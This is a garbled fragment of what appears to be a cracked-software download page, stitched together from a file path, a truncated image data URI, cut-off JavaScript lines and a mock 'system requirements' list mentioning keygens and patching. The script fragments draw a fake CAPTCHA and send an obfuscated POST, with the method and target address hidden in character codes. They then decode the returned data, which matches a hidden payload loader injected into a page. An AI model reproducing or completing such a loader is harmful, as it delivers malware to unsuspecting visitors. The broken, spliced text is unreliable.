
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
Dual-core for keygens
RAM:
Enough for patching
Disk space:
64 GB for setup